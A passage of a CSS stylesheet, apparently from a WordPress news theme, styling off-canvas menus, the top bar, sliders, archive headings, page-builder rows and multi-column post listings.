border-right-color: #fff;
top: 14px;
left: -24px
}
.off-canvas-menu .fa {
margin-right: 5px
}
.off-canvas-menu ul {
padding: 0;
margin-bottom: 0;
position: relative
}
.off-canvas-menu li {
list-style: none;
padding: 0 20px;
position: relative
}
.off-canvas-menu ul ul {
display: none;
box-shadow: 3px 0 10px 0 rgba(0,0,0,.1);
background: #fff;
position: absolute;
left: 100%;
width: 100%;
top: 0;
border: 1px solid #f5eaea;
padding: 0 10px
}
.off-canvas-menu ul.menu li.menu-item-has-children>a:after {
content: '\f105';
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
position: absolute;
right: 0;
top: 50%;
margin-top: -13px
}
.off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after {
opacity: 0;
right: -8px
}
.off-canvas-menu .menu .better-custom-badge {
bottom: inherit;
top: 50%;
right: 0;
left: inherit;
display: inline-block;
margin-top: -8px
}
.off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge {
right: 20px
}
.off-canvas-menu .menu .better-custom-badge:after {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
transform: rotate(90deg);
bottom: 4px;
left: -8px
}
.off-canvas-inner>.off-canvas-search:first-child {
padding-top: 25px
}
.off-canvas-search form {
position: relative
}
.off-canvas-search input[type=text] {
padding-right: 25px;
padding-left: 10px;
box-shadow: none;
border: 1px solid #e3e3e3;
background-color: #fff;
font-size: 12px
}
.off-canvas-search .fa {
position: absolute;
top: 50%;
transform: translateY(-50%);
right: 10px;
color: #8f8f8f
}
.off-canvas-inner>.off_canvas_footer {
padding-top: 18px;
margin-top: 10px;
border-top: 1px solid rgba(0,0,0,.07)
}
.off-canvas-inner>.off_canvas_footer:first-child {
padding-top: 20px;
margin-top: 0;
border-top: none
}
.off-canvas-inner>.off-canvas-search+.off_canvas_footer {
margin-top: 14px
}
.off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-list {
margin: 0;
padding: 0;
list-style: none;
text-align: center
}
.off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-item {
float: none;
margin: 0 3px;
display: inline
}
.off_canvas_footer .better-social-counter.style-button .item-icon {
border-radius: 50%
}
.off-canvas-container .social-share-list {
padding: 15px 0 0
}
.off-canvas-container .social-share-list li {
list-style: none;
display: inline-block;
margin-right: 3px
}
.off-canvas-container .social-share-list a {
background: #424242;
color: #fff;
padding: 4px 7px;
border-radius: 3px
}
.off-canvas-container.right {
right: -300px;
left: auto
}
.off-canvas-container.right .off-canvas-inner, .off-canvas-container.right:before {
right: 0;
left: auto
}
.off-canvas-container.right .off-canvas-menu ul ul {
left: auto;
right: 100%;
box-shadow: -3px 0 10px 0 rgba(0,0,0,.1)
}
.off-canvas-container.right .off-canvas-menu ul {
text-align: right
}
.off-canvas-container.right ul.menu li.menu-item-has-children>a:after {
content: '\f104';
right: inherit;
left: 0
}
.off-canvas-container.right .off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after, .off-canvas-container.right ul.menu li.menu-item-has-children.bsm-enter>a:after {
right: auto;
left: -8px
}
.off-canvas-container.right .off-canvas-menu .menu .better-custom-badge {
right: inherit;
left: 0
}
.off-canvas-container.right .off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge {
right: inherit;
left: 20px
}
.off-canvas-container.right .off-canvas-menu .menu .better-custom-badge:after {
-webkit-transform: rotate(-90deg);
-moz-transform: rotate(-90deg);
transform: rotate(-90deg);
left: auto;
right: -8px!important
}
.off-canvas-container.right .off_canvas_footer {
text-align: right
}
.off-canvas-container.right .better-social-counter.style-button .social-item {
float: right;
margin: 0 0 6px 4px
}
.off-canvas-container.right ul.menu li.menu-have-icon>a>.bf-icon {
float: right;
margin: 4px 0 0 6px
}
.off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after, .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:before {
left: inherit;
right: -27px;
-moz-transform: scaleX(-1);
-o-transform: scaleX(-1);
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
filter: FlipH;
-ms-filter: FlipH
}
.off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after {
left: inherit;
right: -24px
}
.off-canvas-container.right ul.menu>li .sub-menu .sub-menu {
left: inherit;
right: 100%
}
.skin-dark.off-canvas-container .off-canvas-inner, .skin-dark.off-canvas-container:before {
background: #151515
}
.skin-dark.off-canvas-container .off-canvas-search input[type=text] {
border-color: #272727;
background-color: #151515;
color: #fff
}
.skin-dark.off-canvas-container .off-canvas-inner>div, .skin-dark.off-canvas-container .off-canvas-menu a {
color: #fff
}
.skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu {
background: #151515;
border-color: #232323
}
.skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:after, .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:before {
border-right-color: #232323
}
.skin-dark.off-canvas-container .off-canvas-menu li>a {
border-bottom-color: rgba(255,255,255,.05)!important
}
.skin-dark.off-canvas-container .off-canvas-inner>.off_canvas_footer {
border-top-color: rgba(255,255,255,.07)
}
.search-header {
margin: 0 0 15px;
padding-bottom: 15px;
border-bottom: 1px solid #ebebeb
}
.search-header .search-form {
margin-bottom: 15px
}
.search-header .found-categories ul, .search-header .found-tags ul {
display: inline-block;
list-style: none;
padding: 0;
margin: 0
}
.search-header .found-categories li, .search-header .found-tags li {
display: inline-block;
margin: 0 10px 0 0
}
.search-header .label {
font-weight: 700;
font-size: 14px;
color: #383838;
padding: 0 10px 0 0
}
.search-header .clean-button {
line-height: 24px
}
.search-header .found-categories li .clean-button, .search-header .found-tags li .clean-button {
margin: 0
}
.search-header .found-categories+.found-tags {
margin-top: 15px
}
.search-header .found-tags .clean-button {
line-height: 22px;
padding: 0 6px
}
.topbar {
height: 35px;
overflow: hidden
}
.topbar.use-pretty-tabs {
z-index: 99999;
position: relative;
height: auto;
overflow: visible
}
.topbar ul.menu>li .sub-menu {
top: 100%
}
.topbar .topbar-inner {
padding: 4px 0
}
.topbar .section-links {
float: right
}
.topbar.topbar-style-1 .section-menu {
height: 26px;
max-width: 80%
}
.topbar.topbar-style-1 .section-menu:first-child:last-child {
max-width: 100%
}
.site-header.boxed .topbar .topbar-inner, .site-header.full-width .topbar {
border-bottom: 1px solid rgba(0,0,0,.07)
}
.topbar .better-studio-shortcode {
display: inline-block;
float: right;
margin-bottom: 0
}
.topbar .better-studio-shortcode .social-list {
display: inline-block;
float: right
}
.topbar .better-social-counter.style-button .social-item {
margin: 0 0 0 4px;
float: left;
font-size: 13px
}
.topbar .better-social-counter.style-button .social-item .item-icon {
color: #444;
background-color: transparent;
font-size: 12px;
width: 24px;
height: 24px;
line-height: 24px
}
.topbar .better-social-counter.style-button .social-item:hover .item-icon {
color: #545454
}
.topbar .better-social-counter.style-button a:hover {
color: #fff
}
.topbar .topbar-date {
color: #fff;
display: inline-block;
padding: 3px 10px;
line-height: 18px;
position: relative;
top: -1px
}
.topbar .better-newsticker {
margin-bottom: 0
}
.topbar .better-newsticker.better-newsticker {
margin-bottom: 0!important
}
.topbar .section-links+.section-menu .better-newsticker .control-nav {
right: 30px
}
.topbar .topbar-sign-in {
float: right;
cursor: pointer;
height: 24px;
line-height: 24px
}
.topbar .topbar-sign-in .fa {
margin-right: 2px
}
.topbar .topbar-sign-in.behind-social {
margin-right: 8px;
position: relative;
padding-right: 8px
}
.topbar .topbar-sign-in.behind-social:before {
content: '';
width: 1px;
top: 50%;
margin-top: -8px;
height: 18px;
display: inline-block;
background: rgba(0,0,0,.15);
position: absolute;
right: -2px
}
@media only screen and (max-width:850px) {
.topbar .better-newsticker ul.news-list li {
width: 65%
}
}
.slider-style-1-container, .slider-style-11-container, .slider-style-13-container, .slider-style-15-container, .slider-style-2-container.slider-container-1col, .slider-style-3-container, .slider-style-4-container.slider-container-1col, .slider-style-5-container, .slider-style-7-container, .slider-style-9-container {
margin: 0 0 -20px;
padding: 25px 0
}
.slider-style-5-container {
padding-bottom: 0
}
.slider-style-16-container, .slider-style-2-container, .slider-style-4-container, .slider-style-8-container {
margin: 0 0 25px
}
.slider-style-15-container {
margin: 0;
padding-bottom: 0
}
.slider-style-11-container .bs-slider, .slider-style-13-container .bs-slider, .slider-style-9-container .bs-slider {
margin-bottom: 0
}
.archive-title {
border-bottom: 1px solid #f0f0f0;
padding-bottom: 13px
}
.archive-title .pre-title {
position: relative;
margin-bottom: 17px
}
.archive-title .pre-title span {
background-color: #444;
display: inline-block;
line-height: 26px;
z-index: 1;
position: relative;
padding: 0 10px;
color: #fff
}
.archive-title .pre-title:after {
content: '';
display: inline-block;
position: absolute;
left: 0;
top: 100%;
height: 3px;
width: 100%;
background-color: #444
}
.archive-title .page-heading {
margin: 0 0 12px;
position: relative;
-webkit-pointer-events: none;
-moz-pointer-events: none;
pointer-events: none;
padding: 0
}
.archive-title.with-actions .page-heading {
padding-right: 30px
}
.archive-title .actions-container {
width: 30px;
float: right
}
.archive-title.without-terms .actions-container {
margin-top: 8px
}
.archive-title .page-heading .count, .archive-title .rss-link {
float: right;
font-size: 20px
}
.archive-title .rss-link {
color: #f97410
}
.archive-title .desc {
margin-top: 12px
}
.archive-title .desc p:last-child {
margin-bottom: 0
}
.archive-title .term-badges {
margin: 10px 0 0;
line-height: 0
}
.archive-title .term-badges span.term-badge {
margin-bottom: 6px
}
.archive-title .term-badges span.term-badge a {
background: #fff!important;
border: 1px solid #d4d4d4!important;
padding: 0 7px;
display: inline-block;
line-height: 20px;
margin-right: 3px;
font-size: 10px;
float: left;
color: #8b8b8b!important
}
.archive-title .term-badges span.term-badge a:hover {
color: #fff!important;
border: 1px solid transparent!important
}
.wpb_text_column img {
max-width: 100%;
height: auto
}
.bs-vc-wrapper:after, .bs-vc-wrapper:before {
content: " ";
display: table
}
.bs-vc-wrapper:after {
clear: both
}
.wpb_column.sticky-column {
min-height: 0!important
}
.wpb_widgetised_column .wpb_wrapper>ul {
margin: 0;
padding: 0
}
.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper, .bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper, .bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper, .bs-injection.bs-vc-content, .bs-injection.bs-vc-content .vc_row, .bs-injection.bs-vc-content .vc_vc_row, .layout-1-col .bs-vc-content .vc_row, .layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper, .layout-1-col .bs-vc-content .vc_vc_row, .layout-3-col-0 .bs-vc-content .vc_row, .layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper, .layout-3-col-0 .bs-vc-content .vc_vc_row {
margin-left: auto;
margin-right: auto
}
.container, .vc_column_container {
margin-right: auto!important;
margin-left: auto!important
}
.bs-vc-content>.vc_element>.vc_row[data-vc-full-width=true], .bs-vc-content>.vc_element>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper, .bs-vc-content>.vc_row[data-vc-full-width=true], .bs-vc-content>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper {
width: 100%
}
.bs-vc-content .vc_row[data-vc-full-width=true], .bs-vc-content .vc_row[data-vc-stretch-content=true] {
right: auto!important;
left: auto!important;
width: auto!important;
max-width: inherit!important;
padding-left: 0!important;
padding-right: 0!important
}
.bs-injection.bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper, .layout-3-col-0 .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper, .page-layout-1-col .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper {
max-width: inherit!important
}
.wpb_flexslider.flexslider .slides img {
height: auto
}
.bs-injection.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child {
margin-top: 0!important
}
.vc_row.vc_row-flex>.bs-vc-wrapper {
box-sizing: border-box;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap
}
.vc_row.vc_row-flex .bs-vc-wrapper {
width: 100%
}
.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox
}
.vc_row.vc_row-flex>.bs-vc-wrapper, .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container {
display: flex
}
.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-box-flex: 1;
-webkit-flex-grow: 1;
-ms-flex-positive: 1;
flex-grow: 1;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
z-index: 1
}
@media (-ms-high-contrast:active), (-ms-high-contrast:none) {
.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner>* {
min-height: 1em
}
}
.vc_row.vc_column-gap-1>.bs-vc-wrapper {
margin-left: -.5px!important;
margin-right: -.5px!important
}
.vc_row.vc_column-gap-1>.bs-vc-wrapper>.bs-vc-column {
padding-left: .5px!important;
padding-right: .5px!important
}
.vc_row.vc_column-gap-2>.bs-vc-wrapper {
margin-left: -1px!important;
margin-right: -1px!important
}
.vc_row.vc_column-gap-2>.bs-vc-wrapper>.bs-vc-column {
padding-left: 1px!important;
padding-right: 1px!important
}
.vc_row.vc_column-gap-3>.bs-vc-wrapper {
margin-left: -1.5px!important;
margin-right: -1.5px!important
}
.vc_row.vc_column-gap-3>.bs-vc-wrapper>.bs-vc-column {
padding-left: 1.5px!important;
padding-right: 1.5px!important
}
.vc_row.vc_column-gap-4>.bs-vc-wrapper {
margin-left: -2px!important;
margin-right: -2px!important
}
.vc_row.vc_column-gap-4>.bs-vc-wrapper>.bs-vc-column {
padding-left: 2px!important;
padding-right: 2px!important
}
.vc_row.vc_column-gap-5>.bs-vc-wrapper {
margin-left: -2.5px!important;
margin-right: -2.5px!important
}
.vc_row.vc_column-gap-5>.bs-vc-wrapper>.bs-vc-column {
padding-left: 2.5px!important;
padding-right: 2.5px!important
}
.vc_row.vc_column-gap-10>.bs-vc-wrapper {
margin-left: -5px!important;
margin-right: -5px!important
}
.vc_row.vc_column-gap-10>.bs-vc-wrapper>.bs-vc-column {
padding-left: 5px!important;
padding-right: 5px!important
}
.vc_row.vc_column-gap-15>.bs-vc-wrapper {
margin-left: -7.5px!important;
margin-right: -7.5px!important
}
.vc_row.vc_column-gap-15>.bs-vc-wrapper>.bs-vc-column {
padding-left: 7.5px!important;
padding-right: 7.5px!important
}
.vc_row.vc_column-gap-20>.bs-vc-wrapper {
margin-left: -10px!important;
margin-right: -10px!important
}
.vc_row.vc_column-gap-20>.bs-vc-wrapper>.bs-vc-column {
padding-left: 10px!important;
padding-right: 10px!important
}
.vc_row.vc_column-gap-25>.bs-vc-wrapper {
margin-left: -12.5px!important;
margin-right: -12.5px!important
}
.vc_row.vc_column-gap-25>.bs-vc-wrapper>.bs-vc-column {
padding-left: 12.5px!important;
padding-right: 12.5px!important
}
.vc_row.vc_column-gap-30>.bs-vc-wrapper {
margin-left: -15px!important;
margin-right: -15px!important
}
.vc_row.vc_column-gap-30>.bs-vc-wrapper>.bs-vc-column {
padding-left: 15px!important;
padding-right: 15px!important
}
.vc_row.vc_column-gap-35>.bs-vc-wrapper {
margin-left: -17.5px!important;
margin-right: -17.5px!important
}
.vc_row.vc_column-gap-35>.bs-vc-wrapper>.bs-vc-column {
padding-left: 17.5px!important;
padding-right: 17.5px!important
}
.listing-item a.vc_inline-link {
display: none
}
.bs-pagination-wrapper .listing+.listing {
margin-top: 20px
}
.post.emphasize-first-p .entry-content>p:first-child {
font-size: 120%
}
.listing-item .post-edit-link {
position: absolute;
bottom: 0;
left: 0;
background: rgba(0,0,0,.58);
color: #fff;
padding: 4px 11px;
font-size: 13px;
display: none;
line-height: 20px
}
.listing-item:hover .post-edit-link {
display: block
}
.infinity>.listing+.listing, .more_btn>.listing+.listing {
margin-top: 20px
}
.mega-links>.menu-item {
margin-bottom: 30px
}
.listing .listing-item, .mega-links>.menu-item {
min-height: 0
}
.listing.columns-1 .listing-item, .mega-links.columns-1>.menu-item {
width: 100%;
float: none
}
.listing.columns-2 .listing-item, .mega-links.columns-2>.menu-item {
width: 50%;
float: left
}
.listing.columns-2 .listing-item:nth-child(odd), .mega-links.columns-2>.menu-item:nth-child(odd) {
padding-right: 18px;
clear: left
}
.listing.columns-2 .listing-item:nth-child(even), .mega-links.columns-2>.menu-item:nth-child(even) {
padding-left: 18px
}
.listing.columns-3 .listing-item, .mega-links.columns-3>.menu-item {
width: 33.3333%;
float: left
}
.listing.columns-3 .listing-item:nth-child(3n-1), .mega-links.columns-3>.menu-item:nth-child(3n-1) {
padding-left: 9px;
padding-right: 9px
}
.listing.columns-3 .listing-item:nth-child(3n-2), .mega-links.columns-3>.menu-item:nth-child(3n-2) {
padding-right: 18px;
clear: left
}
.listing.columns-3 .listing-item:nth-child(3n+3), .mega-links.columns-3>.menu-item:nth-child(3n+3) {
padding-left: 18px
}
.listing.columns-4 .listing-item, .mega-links.columns-4>.menu-item {
width: 25%;
float: left
}
.listing.columns-4 .listing-item:nth-child(4n-3), .mega-links.columns-4>.menu-item:nth-child(4n-3) {
padding-left: 0;
padding-right: 16px;
clear: left
}
.listing.columns-4 .listing-item:nth-child(4n+2), .mega-links.columns-4>.menu-item:nth-child(4n+2) {
padding-left: 5px;
padding-right: 11px
}
.listing.columns-4 .listing-item:nth-child(4n+3), .mega-links.columns-4>.menu-item:nth-child(4n+3) {
padding-left: 10px;
padding-right: 6px
}
.listing.columns-4 .listing-item:nth-child(4n+4), .mega-links.columns-4>.menu-item:nth-child(4n+4) {
padding-right: 0;
padding-left: 16px
}
.listing.columns-5 .listing-item, .mega-links.columns-5>.menu-item {
width: 20%;
float: left
}
.listing.columns-5 .listing-item:nth-child(5n+1), .mega-links.columns-5>.menu-item:nth-child(5n+1) {
padding-left: 0;
padding-right: 12px;
clear: left
}
.listing.columns-5 .listing-item:nth-child(5n+2), .mega-links.columns-5>.menu-item:nth-child(5n+2) {
padding-left: 4px;
padding-right: 8px
}
.listing.columns-5 .listing-item:nth-child(5n+3), .mega-links.columns-5>.menu-item:nth-child(5n+3) {
padding-left: 6px;
padding-right: 6px
}
.listing.columns-5 .listing-item:nth-child(5n+4), .mega-links.columns-5>.menu-item:nth-child(5n+4) {
padding-left: 8px;
padding-right: 4px
}
.listing.columns-5 .listing-item:nth-child(5n+5), .mega-links.columns-5>.menu-item:nth-child(5n+5) {
padding-left: 8px;
padding-right: 0
}
.listing.columns-5.listing-tall .listing-item:nth-child(5n+5), .mega-links.columns-5.listing-tall>.menu-item:nth-child(5n+5) {
padding-left: 12px;
padding-right: 0
}
@media only screen and (max-width:1000px) {
.listing.columns-5 .listing-item, .mega-links.columns-5>.menu-item {
width: 25%
}
.listing.columns-5 .listing-item:nth-child(4n-3), .mega-links.columns-5>.menu-item:nth-child(4n-3) {
padding-left: 0;
padding-right: 8px;
clear: left
}
.listing.columns-5 .listing-item:nth-child(4n+2), .mega-links.columns-5>.menu-item:nth-child(4n+2) {
padding-left: 3px;
padding-right: 5px;
clear: none
}
.listing.columns-5 .listing-item:nth-child(4n+3), .mega-links.columns-5>.menu-item:nth-child(4n+3) {
padding-left: 5px;
padding-right: 3px;
clear: none
}
.listing.columns-5 .listing-item:nth-child(4n+4), .mega-links.columns-5>.menu-item:nth-child(4n+4) {
padding-right: 0;
padding-left: 8px;
clear: none
}
}
@media only screen and (max-width:900px) {
.listing.columns-4 .listing-item, .listing.columns-5 .listing-item, .mega-links.columns-4>.menu-item, .mega-links.columns-5>.menu-item {
width: 33.3333%
}
.listing.columns-4 .listing-item:nth-child(3n-1), .listing.columns-5 .listing-item:nth-child(3n-1), .mega-links.columns-4>.menu-item:nth-child(3n-1), .mega-links.columns-5>.menu-item:nth-child(3n-1) {
padding-left: 6px;
padding-right: 6px;
clear: none
}
.listing.columns-4 .listing-item:nth-child(3n-2), .listing.columns-5 .listing-item:nth-child(3n-2), .mega-links.columns-4>.menu-item:nth-child(3n-2), .mega-links.columns-5>.menu-item:nth-child(3n-2) {
padding-left: 0;
padding-right: 12px;
clear: left
}
.listing.columns-4 .listing-item:nth-child(3n+3), .listing.columns-5 .listing-item:nth-child(3n+3), .mega-links.columns-4>.menu-item:nth-child(3n+3), .mega-links.columns-5>.menu-item:nth-child(3n+3) {
padding-left: 12px;
padding-right: 0;
clear: none
}
}
@media only screen and (max-width:600px) {
.listing.columns-3 .listing-item, .listing.columns-4 .listing-item, .listing.columns-5 .listing-item, .mega-links.columns-3>.menu-item, .mega-links.columns-4>.menu-item, .mega-links.columns-5>.menu-item {
width: 50%
}
.listing.columns-3 .listing-item:nth-child(odd), .listing.columns-4 .listing-item:nth-child(odd), .listing.columns-5 .listing-item:nth-child(odd), .mega-links.columns-3>.menu-item:nth-child(odd), .mega-links.columns-4>.menu-item:nth-child(odd), .mega-links.columns-5>.menu-item:nth-child(odd) {
padding-left: 0;
padding-right: 13px;
clear: left
}
.listing.columns-3 .listing-item:nth-child(even), .listing.columns-4 .listing-item:nth-child(even), .listing.columns-5 .listing-item:nth-child(even), .mega-links.columns-3 .listing-item:nth-child(even), .mega-links.columns-4 .listing-item:nth-child(even), .mega-links.columns-5 .listing-item:nth-child(even) {
padding-left: 13px;
padding-right: 0;
clear: none
}
}
@media only screen and (max-width:500px) {
.listing.columns-2 .listing-item, .listing.columns-3 .listing-item, .listing.columns-4 .listing-item, .listing.columns-5 .listing-item, .mega-links.columns-2>.menu-item, .mega-links.columns-3>.menu-item, .mega-links.columns-4>.menu-item, .mega-links.columns-5>.menu-item {
width: 100%!important;
padding-left: 0!important;
padding-right: 0!important;
clear: none!important
}
}
.listing.scolumns-1 .listing-item {
width: 100%;
float: none
}
.listing.scolumns-2 .listing-item {
width: 50%;
float: left
}
.listing.scolumns-2 .listing-item:nth-child(odd) {
padding-right: 12px;
clear: left
}
.listing.scolumns-2 .listing-item:nth-child(even) {
padding-left: 12px
}
.listing.scolumns-3 .listing-item {
width: 33.3333%;
float: left
}
.listing.scolumns-3 .listing-item:nth-child(3n-1) {
padding: 0 6px
}
.listing.scolumns-3 .listing-item:nth-child(3n-2) {
padding-right: 12px;
clear: left
}
.listing.scolumns-3 .listing-item:nth-child(3n+3) {
padding-left: 12px
}
.listing.scolumns-4 .listing-item {
width: 25%;
float: left
}
.listing.scolumns-4 .listing-item:nth-child(4n-3) {
padding-left: 0;
padding-right: 14px;
clear: left
}
.listing.scolumns-4 .listing-item:nth-child(4n+2) {
padding-left: 5px;
padding-right: 9px
}
.listing.scolumns-4 .listing-item:nth-child(4n+3) {
padding-left: 9px;
padding-right: 5px
}
.listing.scolumns-4 .listing-item:nth-child(4n+4) {
padding-right: 0;
padding-left: 14px;
clear: none
}
.listing.scolumns-5 .listing-item {
width: 20%;
float: left
}
.listing.scolumns-5 .listing-item:nth-child(5n+1) {
padding-left: 0;
padding-right: 12px;
clear: left
}
.listing.scolumns-5 .listing-item:nth-child(5n+2) {
padding-left: 4px;
padding-right: 8px
}
.listing.scolumns-5 .listing-item:nth-child(5n+3) {
padding-left: 6px;
padding-right: 6px
}
.listing.scolumns-5 .listing-item:nth-child(5n+4) {
padding-left: 8px;
padding-right: 4px
}
.listing.scolumns-5 .listing-item:nth-child(5n+5) {
padding-left: 12px;
padding-right: 0
}
@media only screen and (max-width:1000px) {
.listing.scolumns-5 .listing-item {
width: 25%;
float: left
}
.listing.scolumns-5 .listing-item:nth-child(4n-3) {
padding-left: 0;
padding-right: 14px;
clear: left
}
.listing.scolumns-5 .listing-item:nth-child(4n+2) {
padding-left: 5px;
padding-right: 9px;
clear: none
}
.listing.scolumns-5 .listing-item:nth-child(4n+3) {
padding-left: 9px;
padding-right: 5px
}
.listing.scolumns-5 .listing-item:nth-child(4n+4) {
padding-right: 0;
padding-left: 14px;
clear: none!important
}
}
@media only screen and (max-width:900px) {
.listing.scolumns-4 .listing-item, .listing.scolumns-5 .listing-item {
width: 33.3333%;
float: left
}
.listing.scolumns-4 .listing-item:nth-child(3n-1), .listing.scolumns-5 .listing-item:nth-child(3n-1) {
padding: 0 6px;
clear: none
}
.listing.scolumns-4 .listing-item:nth-child(3n-2), .listing.scolumns-5 .listing-item:nth-child(3n-2) {
padding-right: 12px;
padding-left: 0;
clear: left
}
.listing.scolumns-4 .listing-item:nth-child(3n+3), .listing.scolumns-5 .listing-item:nth-child(3n+3) {
padding-left: 12px;
padding-right: 0;
clear: none
}
}
@media only screen and (max-width:600px) {
.listing.scolumns-3 .listing-item, .listing.scolumns-4 .listing-item, .listing.scolumns-5 .listing-item {
width: 50%;
float: left
}
.listing.scolumns-3 .listing-item:nth-child(odd), .listing.scolumns-4 .listing-item:nth-child(odd), .listing.scolumns-5 .listing-item:nth-child(odd) {
padding-left: 0;
padding-right: 12px;
clear: left
}
.listing.scolumns-3 .listing-item:nth-child(even), .listing.scolumns-4 .listing-item:nth-child(even), .listing.scolumns-5 .listing-item:nth-child(even) {
padding-right: 0;
padding-left: 12px;
clear: none
}
}
@media only screen and (max-width:320px) {
.listing.scolumns-2 .listing-item, .listing.scolumns-3 .listing-item, .listing.scolumns-4 .listing-item, .listing.scolumns-5 .listing-item {
width: 100%!important;
padding-left: 0!important;
padding-right: 0!important;
clear: none!important
}
}
.post-count-badge {
pointer-events: none;
display: inline-block
}
.post-count-badge.pcb-t1 {
width: 25px;
height: 25px;
border-radius: 50%;
line-height: 25px;
font-size: 12px;
text-align: center;
font-weight: bolder;
box-shadow: 0 0 0 2px #fff
}
.post-count-badge.pcb-t1.pcb-s1 {
color: #fff;
background: #2a2a2a
}
.post-count-badge.pcb-t1.pcb-s2 {
color: #000;
background: rgba(0,0,0,.06);
box-shadow: none
}
.post-count-badge.pcb-t2 {
line-height: 1;
font-size: 90px;
font-weight: 700;
color: rgba(0,0,0,.045);
font-family: arial
}
.post-count-badge.pcb-t2.pcb-s2 {
font-size: 42px
}
.listing-item-classic .post-subtitle {
margin-bottom: 7px
}
.listing-item-classic-1 {
margin-bottom: 22px
}
.listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner, .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner, .listing-item-classic-1 .listing-inner {
padding-bottom: 22px;
border-bottom: 1px solid #f1f1f1
}
.listing-item-classic-1.has-not-post-thumbnail .listing-inner {
padding-bottom: 28px
}
.listing-item-classic-1:last-child {
margin-bottom: 0
}
.listing-item-classic-1:last-child .listing-inner {
padding-bottom: 0;
border-bottom: none
}
.listing-item-classic-1 .featured {
position: relative;
line-height: 0;
margin-bottom: 17px
}
.listing-item-classic-1 .featured iframe {
max-width: 100%;
height: auto;
display: inline-block
}
.listing-item-classic-1 .featured .img-holder {
width: 100%;
margin: 0;
float: none
}
.listing-item-classic-1 .featured .img-holder:before {
padding-top: 50%
}
.listing-item-classic-1 .title {
margin: 0 0 6px
}
.listing-item-classic-1 .title a {
color: inherit
}
.listing-item-classic-1 .post-meta {
margin: 0 0 9px
}
.listing-item-classic.bsw-1 .title, .listing-item-classic.bsw-2 .title, .listing-item-classic.bsw-3 .title, .listing-item-classic.bsw-4 .title {
line-height: 1.3
}
.listing-item-classic.bsw-1 .title .post-title, .listing-item-classic.bsw-2 .title .post-title, .listing-item-classic.bsw-3 .title .post-title, .listing-item-classic.bsw-4 .title .post-title {
font-size: 88%
}
@media only screen and (max-width:400px) {
.listing-item-classic .title {
line-height: 1.3!important
}
.listing-item-classic .title .post-title {
font-size: 88%!important
}
}
.listing.columns-1>.listing-item-classic-2:last-child, .listing.columns-3>.listing-item-classic-2:last-child {
margin-bottom: 25px
}
.listing-item-classic-2, .listing.columns-2>.listing-item-classic-2:last-child {
margin-bottom: 30px
}
.listing .listing-classic-2>.listing-item-classic-2:last-child, .listing-item-classic-2:last-child {
margin-bottom: 0
}
.listing-item-classic-2 .listing-inner {
padding: 0 20px 20px;
border: 1px solid #e6e6e6
}
.listing-item-classic-2.has-not-post-thumbnail .listing-inner {
padding-top: 20px
}
.listing-item-classic-2 .featured {
position: relative;
line-height: 0;
margin: -1px -21px 17px
}
.listing-item-classic-2 .featured iframe {
max-width: 100%;
height: auto;
display: inline-block
}
.listing-item-classic-2 .featured .img-holder {
width: 100%;
margin: 0;
float: none
}
.listing-item-classic-2 .featured .img-holder:before {
padding-top: 56%
}
.listing-item-classic-2 .title {
margin: 0 0 6px
}
.listing-item-classic-2 .title a {
color: inherit
}
.listing-item-classic-2 .post-meta {
margin: 0 0 9px
}
.listing-classic-3.columns-2 .listing-item-classic-3:last-child, .listing-classic-3.columns-3 .listing-item-classic-3:last-child, .listing-item-classic-3 {
margin-bottom: 25px
}
.listing-item-classic-3 .listing-inner {
padding: 0 25px 25px;
border-bottom: 1px solid rgba(0,0,0,.06);
margin-left: 4%;
margin-right: 4%;
position: relative;
z-index: 1;
margin-top: -15px
}
.listing-item-classic-3:last-child, .listing-item-classic-3:last-child .listing-inner {
margin-bottom: 0;
border-bottom: none
}
.listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner, .listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner {
border-bottom: 1px solid rgba(0,0,0,.06)
}
.listing-item-classic-3 .featured {
position: relative;
line-height: 0
}
.listing-item-classic-3 .featured iframe {
max-width: 100%;
height: auto;
display: inline-block
}
.listing-item-classic-3 .featured .img-holder {
width: 100%;
margin: 0;
float: none
}
.listing-item-classic-3 .featured .img-holder:before {
padding-top: 55%
}
